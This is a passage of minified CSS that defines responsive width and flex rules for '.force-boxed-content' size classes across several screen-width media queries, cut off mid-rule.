flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-25{width:15rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-24{width:14.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-23{width:13.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-22{width:13.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-21{width:12.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-20{width:12rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-19{width:11.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-18{width:10.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-17{width:10.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-16{width:9.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-15{width:9rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-14{width:8.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-13{width:7.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-12{width:7.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-11{width:6.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-10{width:6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-9{width:5.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-8{width:4.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-7{width:4.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-6{width:3.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-5{width:3rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}}@media all and (max-width:60rem) and (min-width:48rem){.force-boxed-content.size-100{width:48rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-99{width:47.52rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-98{width:47.04rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-97{width:46.56rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-96{width:46.08rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-95{width:45.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-94{width:45.12rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-93{width:44.64rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-92{width:44.16rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-91{width:43.68rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-90{width:43.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-89{width:42.72rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-88{width:42.24rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-87{width:41.76rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-86{width:41.28rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-85{width:40.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-84{width:40.32rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-83{width:39.84rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-82{width:39.36rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-81{width:38.88rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-80{width:38.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-79{width:37.92rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-78{width:37.44rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-77{width:36.96rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-76{width:36.48rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-75{width:36rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-74{width:35.52rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-73{width:35.04rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-72{width:34.56rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-71{width:34.08rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-70{width:33.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-69{width:33.12rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-68{width:32.64rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-67{width:32.16rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-66{width:31.68rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-65{width:31.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-64{width:30.72rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-63{width:30.24rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-62{width:29.76rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-61{width:29.28rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-60{width:28.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-59{width:28.32rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-58{width:27.84rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-57{width:27.36rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-56{width:26.88rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-55{width:26.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-54{width:25.92rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-53{width:25.44rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-52{width:24.96rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-51{width:24.48rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-50{width:24rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-49{width:23.52rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-48{width:23.04rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-47{width:22.56rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-46{width:22.08rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-45{width:21.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-44{width:21.12rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-43{width:20.64rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-42{width:20.16rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-41{width:19.68rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-40{width:19.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-39{width:18.72rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-38{width:18.24rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-37{width:17.76rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-36{width:17.28rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-35{width:16.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-34{width:16.32rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-33{width:15.84rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-32{width:15.36rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-31{width:14.88rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-30{width:14.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-29{width:13.92rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-28{width:13.44rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-27{width:12.96rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-26{width:12.48rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-25{width:12rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-24{width:11.52rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-23{width:11.04rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-22{width:10.56rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-21{width:10.08rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-20{width:9.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-19{width:9.12rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-18{width:8.64rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-17{width:8.16rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-16{width:7.68rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-15{width:7.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-14{width:6.72rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-13{width:6.24rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-12{width:5.76rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-11{width:5.28rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-10{width:4.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-9{width:4.32rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-8{width:3.84rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-7{width:3.36rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-6{width:2.88rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-5{width:2.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}}@media all and (max-width:48rem) and (min-width:30rem){.force-boxed-content.size-100{width:30rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-99{width:29.7rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-98{width:29.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-97{width:29.1rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-96{width:28.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-95{width:28.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-94{width:28.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-93{width:27.9rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-92{width:27.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-91{width:27.3rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-90{width:27rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-89{width:26.7rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-88{width:26.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-87{width:26.1rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-86{width:25.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-85{width:25.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-84{width:25.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-83{width:24.9rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-82{width:24.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-81{width:24.3rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-80{width:24rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-79{width:23.7rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-78{width:23.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-77{width:23.1rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-76{width:22.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-75{width:22.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-74{width:22.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-73{width:21.9rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-72{width:21.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-71{width:21.3rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-70{width:21rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-69{width:20.7rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-68{width:20.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-67{width:20.1rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-66{width:19.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-65{width:19.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-64{width:19.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-63{width:18.9rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-62{width:18.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-61{width:18.3rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-60{width:18rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-59{width:17.7rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-58{width:17.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-57{width:17.1rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-56{width:16.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-55{width:16.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-54{width:16.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-53{width:15.9rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-52{width:15.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-51{width:15.3rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-50{width:15rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-49{width:14.7rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-48{width:14.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-fl